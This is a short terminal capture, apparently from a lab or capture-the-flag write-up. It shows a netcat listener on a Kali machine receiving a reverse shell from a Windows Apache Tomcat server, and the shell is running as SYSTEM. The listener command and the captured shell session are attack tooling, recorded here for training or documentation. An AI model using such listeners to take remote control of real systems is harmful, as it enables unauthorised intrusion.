 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.95] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system